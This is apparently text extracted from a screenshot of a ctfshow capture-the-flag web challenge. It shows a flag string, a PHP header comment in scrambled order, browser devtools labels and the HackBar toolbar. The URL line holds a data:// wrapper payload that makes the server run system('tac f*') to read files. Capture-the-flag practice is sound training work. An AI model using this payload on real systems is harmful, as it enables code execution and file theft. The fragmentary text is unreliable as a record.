 $flag="ctfshow{89513fbf-281a-4db0-b456-8853e3e6cd0c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://448618a9-0222-42aa-8006-5d809902c8ce.challenge.ctf.show/?c=data://text/plain,<?php system('tac f*'); ?>
enctype